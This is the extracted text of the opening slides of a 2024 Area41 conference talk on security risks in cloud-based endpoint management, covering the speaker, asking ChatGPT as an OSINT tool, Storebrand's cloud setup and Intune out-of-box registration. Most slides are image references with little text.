Slide 1

Balancing Efficiency and Security - Unveiling the Risks in Cloud-Based Endpoint Management
Oleksandr Kazymyrov
Area41 Conference 2024

Slide 2














Who am I?
???

Slide 3

What does ChatGPT know about Oleksandr Kazymyrov? (OSINT Tool?)
Source: OpenAI. (2024). ChatGPT (June 7 version) [Large language model].

Slide 4

What about Storebrand?
Source: OpenAI. (2024). ChatGPT (June 7 version) [Large language model].

Slide 5





Storebrand in the cloud

Slide 6

Out-of-box experience (OOBE) via Intune
Source: Manual registration overview

Slide 7
